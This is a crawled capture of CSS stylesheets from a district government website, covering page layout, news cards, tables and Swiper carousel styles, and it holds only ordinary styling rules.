auto;flex:0 0 auto}.card-type .news-pic img{display:block;width:100%;height:100px;margin:0 auto;object-fit:cover}.card-type .news-info .column{padding-right:10px;font-size:16px;color:#226ebc}.card-type .detail .unlike,.card-type .unlike{margin-right:12px}.card-type .news-date{padding:10px 30px;color:#333;-webkit-box-flex:2;-ms-flex:2 2 auto;flex:2 2 auto}.card-type .news-date .date{font-size:30px;font-weight:700;line-height:36px;color:#a1a1a1;text-align:center}.card-type .news-date .year{font-size:19px;line-height:36px;color:#a1a1a1;text-align:center;border-top:solid 1px #eee}.m-lst-nav{background:#fff;padding:0 12px 12px;height:auto;margin-left:-12px}.m-lst-nav .tnm{line-height:56px;color:#fff;text-align:center;background:#226ebc}.m-lst-nav ul{background:#f2f6f8}.m-lst-nav ul li{font-size:16px;line-height:54px;color:#666;text-align:center;border-bottom:solid 1px #e8e8e8;padding:0}.m-lst-nav ul li a{position:relative;display:block;padding:15px 15% 15px 7%;line-height:24px;background:#f6f6f6}.m-lst-nav ul li.hover a{color:#226ebc;font-weight:700;background:#ccdcf0}.m-lst-nav ul li a:after{position:absolute;top:50%;right:7%;display:block;width:6px;height:11px;margin-top:-5px;content:" ";background:url(../images/sidenav_icon.png) no-repeat}#lst-lt{background:#fff;height:auto;overflow:hidden;border:solid 1px #e1e1e1}#lst-rt{background:#fff;height:auto;overflow:hidden;min-height:600px;border:solid 1px #e1e1e1}.u-leader{height:auto;overflow:hidden;padding:20px 0}.u-leader .p-line{height:auto;margin-bottom:10px;overflow:hidden;border-bottom:dashed 1px #e1e1e1;padding-bottom:10px}.u-leader .tnm{float:left;font-size:16px;font-weight:700;line-height:28px;padding:0 4px;margin-top:2px;text-align:right}.u-leader .txt{float:left;font-size:16px;line-height:28px;margin-top:2px}.table{width:100%;margin-top:10px;table-layout:fixed}.table thead tr th{padding:5px 0;border-right:1px solid #fff;line-height:34px;text-align:center;background:#226ebc;color:#fff;font-size:16px;white-space:nowrap}.table thead tr .t4{width:60px}.table tbody tr td{overflow:hidden;line-height:34px;font-size:16px;white-space:nowrap;text-overflow:ellipsis}.table tbody tr td a{overflow:hidden;line-height:34px;font-size:16px;white-space:nowrap;text-overflow:ellipsis}.table .w120{width:120px}.table .w110{width:110px}.table .w160{width:160px}.table .w170{width:170px}.table .w180{width:180px}.table .w240{width:240px}.table .w230{width:230px}.table .w220{width:220px}.file-table{height:auto;overflow:hidden;font-size:14px}.file-table tbody tr{line-height:31px}.file-table tbody tr td{padding:0 10px;border-color:#ddd;border-style:solid;border-width:1px}.file-table tbody tr td.et2{text-align:center;background:#efefef}.file-table tbody tr td.et3{text-align:left;background:#fff}.wap-gk-table{padding:0;border:1px solid #e5e5e5;border-bottom:0}.wap-gk-table li{line-height:32px;border-bottom:1px solid #e5e5e5}.wap-gk-table li span.waptab-name{display:inline-block;width:30%;font-size:14px;color:#226ebc;text-align:center}.wap-gk-table li span.waptab-con{display:inline-block;width:65%;padding-left:2%;border-left:1px solid #e5e5e5}.wap-gk-table li span.waptab-fwzh{line-height:28px}.graphic{overflow:hidden;height:auto;margin:20px}.graphic .tnm{font-size:16px;color:#226ebc;float:left;vertical-align:middle;line-height:36px;font-weight:700;text-align:right}.graphic .utext{float:left;height:auto;overflow:hidden}.graphic .utext h1{line-height:36px}.graphic .utext p{font-size:16px;line-height:36px;text-align:left}.graphic .utext p a{color:#226ebc;font-weight:700}.m-txt{overflow:hidden;height:auto;padding:60px 100px 38px 100px}.m-txt-utt{margin:0;line-height:36px;text-align:center;font-weight:400;font-size:28px}.m-txt-tt{margin:0;line-height:48px;text-align:center;font-weight:400;font-size:32px}.m-txt-dtt{margin:0;line-height:36px;text-align:center;font-weight:400;font-size:28px}.m-txt-crm{position:relative;overflow:hidden;height:auto;margin-top:24px;margin-bottom:20px;padding:0 30px;line-height:36px;text-align:center;color:#222;font-size:14px;border-bottom:dotted 1px #e1e1e1}.m-txt-crm span.font,.m-txt-print span.font{float:left;margin:0 10px}.m-txt-print{position:absolute;float:right;right:12px;border-bottom:0;line-height:36px}.m-txt-print .switchsize{padding-left:15px}.m-txt-print .switchsize{float:left;padding-left:10px}.m-txt-print .switchsize span{cursor:pointer}.m-txt-print .printIco{float:left;padding-left:22px;background:url(../images/ico.png) no-repeat 0 11px}.m-txt-print .share{float:right;padding-right:20px;color:#898989}#btnPrint{cursor:pointer}.m-txt-toujie{overflow:hidden;height:auto;margin:10px 0}.m-txt-toujie .tnm{float:left;display:inline-block;padding:12px;text-align:center;color:#226ebc;font-weight:700;font-size:16px}.m-txt-toujie .files{float:left;overflow:hidden;display:inline-block;height:auto;padding:10px 0}.m-txt-toujie .files p{margin-bottom:0;line-height:28px}.m-txt-toujie .files p a{font-size:16px}.m-txt-article{min-height:500px;line-height:30px;font-size:18px}.m-txt-article table{border:solid 1px #666666}.m-txt-article table p{text-indent:0;margin:0;min-width:36px;}.m-txt-article img{max-width:100%;height:auto;margin:0 auto;text-align:center}.m-txt-article p{margin:0 0 14px 0}.m-txt-article br{padding-top:15px;text-indent:2em}.m-txt-article p img{display:block;max-width:100%;height:auto;margin:0 auto;text-align:center}.m-txt-article a{color:#226ebc;font-weight:700}.m-txt-article p a{color:#226ebc;font-weight:700}.m-txt-article h1,h2,h3,h4,h5,h6{font-size:18px}.m-txt-article table{border-right:1px solid #666666;border-bottom:1px solid #666666;font-size:16px;margin: 0 auto;}.m-txt-article table td{padding:5px;border-top:1px solid #666666;border-left:1px solid #666666}.m-txt-article .institution{line-height:42px;font-size:18px}.m-txt-article .institution b{padding-right:15px;color:#226ebc}.m-txt-article .wbpt{width:300px;height:300px;margin:0 auto;text-align:center}.m-txt-article .wbpt img{width:300px;max-width:300px;height:300px;max-height:300px}.m-txt-article .wbbt{padding-top:20px;line-height:38px;text-align:center;font-weight:700;font-size:20px}.m-txt-article .wbdesc{line-height:32px;text-align:center;color:#666;font-size:16px}.m-txt-article .wxpt{width:300px;height:300px;margin:0 auto;text-align:center}.m-txt-article .wxpt img{width:300px;max-width:300px;height:300px;max-height:300px}.m-txt-article .wxbt{padding-top:20px;line-height:38px;text-align:center;font-weight:700;font-size:20px}.m-txt-article .wxdesc{line-height:32px;text-align:center;color:#666;font-size:16px}.m-txt-video{line-height:32px;font-size:18px}.m-txt-video p{padding-top:15px}.m-txt-editor{padding:5px 0;text-align:right;color:#898989;font-size:14px}.m-txt-editor span{margin-right:20px}.m-txt-editor span a{color:#888}.m-txt .share{float:right;padding-right:20px;color:#898989}.reader{color:#226ebc;font-size:18px}.txt-leader{height:auto;overflow:hidden}.txt-leader .photo{padding:6px;height:auto;overflow:hidden;border:solid 1px #e1e1e1}.txt-leader .tnm{float:left;font-size:18px;font-weight:700;line-height:28px;padding-left:10px;padding-right:0;margin-top:2px;text-align:right}.txt-leader .txt{float:left;font-size:18px;line-height:32px;margin-top:2px;padding-left:10px}.txt-leader .txt p{display:inline-block;float:left}.reader a{color:#226ebc}#qrcode{overflow:hidden;display:block;height:auto;text-align:center}.qrcode{overflow:hidden;display:block;height:auto;text-align:center}.m-txt-rtl{border-right:solid 1px #e1e1e1}.bse1{border:solid 1px #e1e1e1}.bdsd{border-bottom:dashed 1px #e1e1e1;height:1px;overflow:hidden;line-height:1px}.u-nm{height:auto;border-bottom:1px solid #dcdcdc}.u-nm a{display:inline-block;font-size:20px;font-weight:700;line-height:52px;color:#000;cursor:pointer}.u-nm a.hover{color:#226ebc;border-bottom:3px solid #226ebc}.u-nm span{margin:0 5px 0 10px;font-size:18px;font-weight:700;color:#a0a0a0}.u-nm .more{float:right;padding:14px 0;font-size:14px!important;color:#bdbdbd!important}.u-nm2{height:auto;border-bottom:1px solid #dcdcdc}.u-nm2 a{position:relative;display:inline-block;padding:15px 10px 15px 10px;font-size:16px;color:#000;cursor:pointer}.u-nm2 a .u-tri{position:absolute;bottom:0;left:36px;display:none;width:0;height:0;border-color:transparent transparent #226ebc transparent;border-style:solid;border-width:5px}.u-nm2 a.hover{color:#226ebc;border-bottom:1px solid #226ebc}.u-nm2 a.hover .u-tri{display:block}.u-nm3{height:auto;overflow:hidden;padding:10px 12px}.u-nm3 a{color:#226ebc;font-size:18px;font-weight:700}.position{margin:0 10px;line-height:30px;text-align:left;padding:5px 0}.position span,.position span a{display:inline-block;font-size:14px;color:#5d5d5d}.position span span{padding:0 4px}.position span:last-child span{display:none}.position i{padding:0 5px}.page{text-align:center;width:100%;float:right;padding:20px 0;}.page .pagination input{width:80px;height:22px;padding:0;margin:-3px 5px;border:1px solid #ddd}.pagination li.am-active a{color:#fff;background:#226ebc}.m-srch{display:none;width:350px;height:28px}.m-search{display:inline-block;width:300px;height:28px;margin-top:5px;overflow:hidden;background:#fff;border-radius:20px}.m-search input{display:inline-block;height:26px;margin-top:-12px;vertical-align:middle;border:0;outline:0}.m-search .u-input-text{width:86%;text-indent:10px}.m-search .u-input-submit{width:12%;background:url(../images/search1.png) no-repeat center}.u-toright{display:inline-block;float:left;width:28px;height:28px;margin-top:5px;margin-right:5px;line-height:24px;color:#226ebc;text-align:center;cursor:pointer;background:#69b0f8;border-radius:50%}.ewmx{position:absolute;top:50%;right:7px;z-index:9999}.ewm{top:0;width:auto;height:auto}.ewmx .item{margin:10px 0;cursor:pointer}.closebtn{text-align:right}.goUp{width:64px;height:64px;margin-top:10px;line-height:64px;color:#fff;text-align:center;background:#e5e5e5;border-radius:50%}.goUp:hover{color:#fff;background:#226ebc}.u-news-mask{position:absolute;bottom:0;width:100%;padding-right:30%;height:50px;overflow:hidden;font-size:16px;line-height:50px;color:#fff;text-indent:10px;text-overflow:ellipsis;white-space:nowrap;background:rgba(0,0,0,.6)}.alert-mengban{position:fixed;top:0;left:0;z-index:1000;display:none;width:100%;height:100%;background:#000;filter:alpha(opacity=80)!important;opacity:.5!important}.alert-warning{position:fixed;top:-400px;left:50%;z-index:1001;display:none;width:450px;height:230px;margin-left:-225px;background:#fff}.alert-title{position:relative;width:100%;height:44px;font-size:20px;line-height:44px;color:#fff;text-align:center;background:#226ebc}.alert-wzsm{margin:15px auto 0;font-size:18px;line-height:30px;color:#2b2b2b;text-align:center}.alert-wzsm p{font-size:16px;margin:0 15px}.alert-wzsm p.color{color:#d20000;font-size:20px;font-weight:700;line-height:48px}.alert-footer{font-size:18px;color:#000;text-align:center;margin-top:16px}.alert-footer span{float:left;cursor:pointer}.alert-footer .confirm{margin:0 auto;height:auto;overflow:hidden;text-align:center;display:block;width:220px}.alert-footer .confirm .visits,.cancel{width:100px;height:32px;font-size:16px;line-height:32px;color:#fff;background:#226ebc;border-radius:16px}.alert-footer .confirm .cancel{background:#ccc;margin-left:15px}body{}.mhda{background:#f3ebeb!important}.mhdb{background:#eeeaf5!important}.mhdc{background:#eaf5f2!important}.m-sdg{float:left;background:#005ebe!important;padding:5px;color:#fff;font-size:16px;width:10%;height:82px;text-align:center}.m-vcb{float:left;width:90%;height:82px}.tab-gk .gh-tab li,.tab-gk .gk-tab li{background:0 0!important}.tab-gk .gh-tab li.default a,.tab-gk .gk-tab li.default a{color:#0077c2!important;font-weight:700!important}@media all and (min-width:768px) and (max-width:992px){.m-sdg{padding:18px 15px;font-size:18px}}@media all and (max-width:750px){.position{background:#f2f9fd;border-radius:18px}}@media all and (max-width:1024px){.m-nav a{line-height:48px;height:48px;margin:5px 0}.m-txt{padding:10px 40px}.m-txt-crm{padding-top:20px}.m-txt-utt{font-size:24px;line-height:36px}.m-txt-tt{font-size:28px;line-height:48px}.m-txt-dtt{font-size:24px;line-height:36px;color:#333}.m-txt-source{height:auto;padding-top:22px;padding-bottom:10px;margin-bottom:20px;overflow:hidden;font-size:14px;color:#222;text-align:center;border-bottom:1px #dcdcdc solid}.m-txt-source span{padding:0 10px;text-align:center}.footerpc .text{padding:0}}@media all and (max-width:768px){.m-nav a{line-height:36px;height:36px;margin:12px 0}.bse1{border:0}.shadow{border:solid 1px #f1f1f1;box-shadow:none}.m-srch{display:none;width:250px;height:28px}.m-search{width:200px}.web-search{margin:36px 0}.m-wap-nav{display:block}.m-wapnav-body a{display:block;width:100%;height:42px;font-size:16px;line-height:42px;text-align:center;border:0;border-bottom:1px solid #7b8fbb}.m-wap-search{padding:0 0 2px 15px;margin:34px 10px 0 10px;background:#fff;border-radius:20px}.m-wap-search .u-wap-sctext{display:inline-block;width:80%;height:24px;border:0;outline:0}.m-wap-search .u-wap-scbtn{float:right;width:14%;height:24px;color:#083ea6;background:url(../other/search.svg) no-repeat 0 2px;background-size:20px 20px;border:0;border-radius:0 20px 20px 0;outline:0}.m-wap-search{padding:0 0 2px 15px;margin-top:15px;background:#fff;border-radius:20px}.u-lst ul{padding:5px 0}.m-txt-crm{margin-top:0;padding-top:0}.footerpc .gov-icon{margin-right:0}.m-txt-utt{font-size:24px;font-weight:400;line-height:46px;text-align:center}.m-txt-tt{font-size:28px;font-weight:400;line-height:48px;text-align:center}.m-txt-dtt{font-size:24px;font-weight:400;line-height:46px;text-align:center}.m-txt-source{height:auto;padding-top:22px;padding-bottom:10px;margin-bottom:20px;overflow:hidden;font-size:14px;color:#222;text-align:center;border-bottom:1px #dcdcdc solid}.m-txt-source span{padding:0 10px;text-align:center}.m-txt-source span{float:unset}}@media all and (max-width:750px){body{background:0}.g-logo{}.shadow{margin:0;border:0;box-shadow:none}.m-logo{margin:10px 0;padding:0}.m-logo img{padding-left:10px}.tab-head ul li{font-size:14px}.position{margin:8px;padding:0 15px}.m-hot{padding:10px}.m-hot a{font-size:18px;font-weight:400}.g-news{margin:10px -12px 0 -12px;height:auto}#tbq{margin:0 -12px;height:auto}.bse1{border:0}.m-lst-nav{background:0;margin:0 -12px}.m-lst-nav .tnm{line-height:36px;color:#fff;text-align:center;background:#226ebc;border-radius:0;margin-top:0;font-size:18px;font-weight:400}.m-lst-nav ul{border:solid 1px #e1e1e1;height:auto;overflow:hidden}.m-lst-nav ul li{font-size:16px;line-height:32px;color:#666;text-align:center;padding:0 8px;margin:6px 0;border:0;width:50%;float:left}.m-lst-nav ul li a{position:relative;display:block;padding:0;line-height:32px;background:#fff;border:solid 1px #e1e1e1;color:#343434}.m-lst-nav ul li.hover a{color:#226ebc;font-weight:700;background:#ccdcf0}.m-lst-nav ul li a:after{position:absolute;top:50%;right:7%;display:block;width:6px;height:11px;margin-top:-5px;content:" ";background:0}.lst-tnm{height:auto;overflow:hidden;line-height:48px;background:#fff;border-bottom:solid 1px #e1e1e1}.lst-tnm a{z-index:4;display:inline-block;padding:0 10px;font-size:18px;font-weight:700;line-height:47px;color:#226ebc;border-bottom:3px solid #226ebc}.sec-content{height:auto;margin-bottom:1rem;overflow:hidden;border:solid 1px #eeecec;margin:0 12px}.wap-section{height:auto;overflow:hidden}.section{padding:10px;background:#fff}.section .name,.section .name a{padding:.5rem 0;font-size:1.8rem;font-weight:700;color:#226ebc;border-bottom:1px solid #efefef}.news-card{padding:.5rem 0;overflow:hidden;background:#fff;border-bottom:1px solid #efefef}.news-card a{display:block}.news-card .title{display:-webkit-box;margin:0;overflow:hidden;font-size:1.6rem;font-weight:400;line-height:28px;color:#333}.news-card .title h3{color:#333}.news-card .detail{height:2rem;margin-top:.5rem;overflow:hidden;font-size:0;color:#3a3232;letter-spacing:0}.news-card .detail span{display:inline-block;margin-right:.5rem;overflow:hidden;font-size:1.4rem;color:#999;white-space:nowrap}.news-card .detail .news-tag{color:#ee1a1a}.news-card:last-child{border-bottom:0}.card-type-news a{display:flex;align-items:flex-start;-ms-flex-align:start;justify-content:space-between}.card-type-news .news-info{padding:0;color:#333;flex:2 2 auto}.card-type-news .news-source{text-overflow:ellipsis;-o-text-overflow:ellipsis}.card-type-news .news-pic{overflow:hidden;flex:0 0 auto}.card-type-news .news-pic.zctj-pic{height:90px}.card-type-news .news-pic img{display:block;width:100%;height:auto;margin:0 auto}.card-type-news .detail .unlike,.card-type-news .unlike{margin-right:.12rem}.card-type-news .title{display:-webkit-box;padding:0;margin:0;overflow:hidden;font-size:1.5rem;font-weight:400;line-height:26px;color:#333}.u-nm a{font-size:18px;font-weight:600}.card{min-height:auto;padding:10px 0}.card-type .news-info{min-height:auto}.card .title{display:-webkit-box;margin:0;overflow:hidden;font-size:16px;font-weight:400;line-height:28px;color:#333;text-overflow:ellipsis;white-space:pre-wrap;-webkit-box-orient:vertical;-webkit-line-clamp:3}.card .title h3{font-weight:400;color:#555}.card .desc{display:-webkit-box;margin-top:5px;overflow:hidden;font-size:14px;line-height:22px;color:#a6a6a6;text-overflow:ellipsis;letter-spacing:0;-webkit-box-orient:vertical}.card .detail{height:30px;margin:0 8px}.card .detail span{height:30px;padding-right:15px;line-height:30px}.card-type .news-pic img{height:80px}.wapMore{padding:8px 0;margin:8px;font-size:16px;color:#fff;text-align:center;background:#226ebc;border-radius:32px;-webkit-border-radius:32px;-moz-border-radius:32px}.graphic{margin:10px 0}.graphic .tnm{text-align:left}.m-txt{padding:10px 5px;margin:0;border:0}.m-txt-article{height:auto;min-height:300px;font-size:18px;line-height:28px}.m-txt-article p{padding-top:0;font-size:18px;line-height:30px;color:#4b4c4c}.m-txt-utt{font-size:18px;font-weight:700;line-height:46px;text-align:center}.m-txt-tt{font-size:20px;font-weight:700;line-height:32px;text-align:center}.m-txt-dtt{font-size:18px;font-weight:700;line-height:46px;text-align:center}.m-txt-source{height:auto;padding-top:22px;padding-bottom:10px;margin-bottom:20px;overflow:hidden;font-size:14px;color:#222;text-align:center;border-bottom:1px #dcdcdc solid}.m-txt-source span{padding:5px 0;text-align:center}.graphic .tnm{margin:0 -12px}.graphic .utext{margin:0 -12px}.index-link{background:#fff}.mt-15{margin-top:0}.footer{background:#f8f8f8;border-top:solid 1px #efefef}}@media all and (max-width:360px){.m-lst ul li a{font-size:16px}}@media all and (max-width:320px){.m-lst ul li a{font-size:14px}}.m-txt-article p{text-indent:2em;margin:0 0 14px 0}.u-tnm2{display:inline-block;width:100%;line-height:42px}.u-tnm2 a{float:left;border-bottom:2px solid #226ebc;color:#226ebc;font-weight:700;font-size:20px}.m-jd-link{height:auto;overflow:hidden}.m-jd-link  a{color: #226ebc;font-weight: 700;line-height: 25px;font-size: 16px;margin: 12px 0;display: block;}.m-jd-link p a{color: #226ebc;font-weight: 700;line-height: 25px;font-size: 16px;margin: 12px 0;display: block;}.m-jd-link h1 a{color: #226ebc;font-weight: 700;line-height: 25px;font-size: 16px;margin: 12px 0;display: block;}

--- FILE ---
content_type: text/css
request_url: http://www.jiangxia.gov.cn/material/css/swiper.min.css
body_size: 2683
content:
.swiper-container {position: relative; z-index: 1;;margin-right: auto;  margin-left: auto; overflow: hidden;}
  .swiper-container-no-flexbox .swiper-slide { float: left;}
  .swiper-container-vertical > .swiper-wrapper {flex-direction: column;; -webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column;}
  .swiper-wrapper { position: relative; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; width: 100%; height: 100%; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;;-webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -ms-transition-property: -ms-transform; -o-transition-property: -o-transform; transition-property: transform;}
  .swiper-container-android .swiper-slide,.swiper-wrapper { -webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate(0,0); transform: translate3d(0,0,0);}
  .swiper-container-multirow > .swiper-wrapper { -webkit-box-lines: multiple; -moz-box-lines: multiple; -ms-flex-wrap: wrap; -webkit-flex-wrap: wrap; flex-wrap: wrap;}
  .swiper-container-free-mode > .swiper-wrapper {margin: 0 auto;; -webkit-transition-timing-function: ease-out; -moz-transition-timing-function: ease-out; -ms-transition-timing-function: ease-out; -o-transition-timing-function: ease-out; transition-timing-function: ease-out;}
  .swiper-slide {position: relative;;width: 100%; height: 100%;  -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0;}
  .swiper-container-autoheight,.swiper-container-autoheight .swiper-slide { height: auto;}
  .swiper-container-autoheight .swiper-wrapper {-webkit-transition-property: -webkit-transform,height; -moz-transition-property: -moz-transform; -ms-transition-property: -ms-transform; -o-transition-property: -o-transform; transition-property: transform,height;; -webkit-box-align: start; -ms-flex-align: start; -webkit-align-items: flex-start; align-items: flex-start;}
  .swiper-container .swiper-notification { position: absolute; top: 0; left: 0; z-index: -1000;;pointer-events: none; opacity: 0;}
  .swiper-wp8-horizontal { -ms-touch-action: pan-y; touch-action: pan-y;}
  .swiper-wp8-vertical { -ms-touch-action: pan-x; touch-action: pan-x;}
  .swiper-button-prev,.swiper-button-next { position: absolute; top: 50%; z-index: 10; width:16px; height:40px; margin-top: -20px; cursor: pointer; background-repeat: no-repeat;background-position: center; -webkit-background-size: 27px 44px; -moz-background-size: 27px 44px; background-size: 27px 44px;}
  .swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled {pointer-events: none;cursor: auto;  opacity: .35;}
  .swiper-button-prev,.swiper-container-rtl .swiper-button-next {right: auto;left: 0; background: url("../images/2018cssgaj_sy_updow.png") no-repeat;background-position:0 0;}
  .swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black {}
  .swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white {}
  .swiper-button-next,.swiper-container-rtl .swiper-button-prev {right: 0; left: auto; background: url("../images/2018cssgaj_sy_updow.png") no-repeat;background-position:0 -40px;}
  .swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black {}
  .swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white {}
  .swiper-pagination { position: absolute; z-index: 10;;text-align: center; -webkit-transition: 300ms; -moz-transition: 300ms; -o-transition: 300ms; transition: 300ms; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0);}
  .swiper-pagination.swiper-pagination-hidden { opacity: 0;}
  .swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal > .swiper-pagination-bullets { bottom: 10px; left: 0; width: 100%;}
  .swiper-pagination-bullet {display: inline-block;  width: 8px; height: 8px; background: #000; border-radius: 100%; opacity: .2;}
  button.swiper-pagination-bullet {-webkit-appearance: none; padding: 0; margin: 0;  border: 0; box-shadow: none; -moz-appearance: none; -ms-appearance: none; appearance: none;}
  .swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer;}
  .swiper-pagination-white .swiper-pagination-bullet { background: #fff;}
  .swiper-pagination-bullet-active {background: #007aff;; opacity: 1;}
  .swiper-pagination-white .swiper-pagination-bullet-active { background: #fff;}
  .swiper-pagination-black .swiper-pagination-bullet-active { background: #000;}
  .swiper-container-vertical > .swiper-pagination-bullets {top: 50%;  right: 10px; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); -ms-transform: translate3d(0,-50%,0); -o-transform: translate(0,-50%); transform: translate3d(0,-50%,0);}
  .swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {display: block;; margin: 5px 0;}
  .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 5px;}
  .swiper-pagination-progress {position: absolute;; background: rgba(0,0,0,.25);}
  .swiper-pagination-progress .swiper-pagination-progressbar {position: absolute; top: 0; left: 0; width: 100%; height: 100%;  background: #007aff; -webkit-transform: scale(0); -ms-transform: scale(0); -o-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; -moz-transform-origin: left top; -ms-transform-origin: left top; -o-transform-origin: left top; transform-origin: left top;}
  .swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar { -webkit-transform-origin: right top; -moz-transform-origin: right top; -ms-transform-origin: right top; -o-transform-origin: right top; transform-origin: right top;}
  .swiper-container-horizontal > .swiper-pagination-progress {top: 0;;left: 0;  width: 100%; height: 4px;}
  .swiper-container-vertical > .swiper-pagination-progress {top: 0;;left: 0;  width: 4px; height: 100%;}
  .swiper-pagination-progress.swiper-pagination-white { background: rgba(255,255,255,.5);}
  .swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar { background: #fff;}
  .swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar { background: #000;}
  .swiper-container-3d { -webkit-perspective: 1200px; -moz-perspective: 1200px; -o-perspective: 1200px; perspective: 1200px;}
  .swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; transform-style: preserve-3d;}
  .swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom { position: absolute; top: 0; left: 0; z-index: 10;;width: 100%; height: 100%; pointer-events: none;}
  .swiper-container-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0))); background-image: -webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: -moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: -o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));}
  .swiper-container-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0))); background-image: -webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: -moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: -o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));}
  .swiper-container-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0))); background-image: -webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: -moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: -o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));}
  .swiper-container-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0))); background-image: -webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: -moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: -o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0)); background-image: linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));}
  .swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper { -ms-perspective: 1200px;}
  .swiper-container-cube,.swiper-container-flip { overflow: visible;}
  .swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide {z-index: 1;; pointer-events: none; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; backface-visibility: hidden;}
  .swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide { pointer-events: none;}
  .swiper-container-cube .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active { pointer-events: auto;}
  .swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-right { z-index: 0; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; backface-visibility: hidden;}
  .swiper-container-cube .swiper-slide {width: 100%; height: 100%;; visibility: hidden; -webkit-transform-origin: 0 0; -moz-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0;}
  .swiper-container-cube.swiper-container-rtl .swiper-slide { -webkit-transform-origin: 100% 0; -moz-transform-origin: 100% 0; -ms-transform-origin: 100% 0; transform-origin: 100% 0;}
  .swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next + .swiper-slide { pointer-events: auto; visibility: visible;}
  .swiper-container-cube .swiper-cube-shadow { position: absolute; bottom: 0; left: 0; z-index: 0;;width: 100%; height: 100%; background: #000; filter: blur(50px); opacity: .6; -webkit-filter: blur(50px);}
  .swiper-container-fade.swiper-container-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; -moz-transition-timing-function: ease-out; -ms-transition-timing-function: ease-out; -o-transition-timing-function: ease-out; transition-timing-function: ease-out;}
  .swiper-container-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; -moz-transition-property: opacity; -o-transition-property: opacity; transition-property: opacity;}
  .swiper-container-fade .swiper-slide .swiper-slide { pointer-events: none;}
  .swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto;}
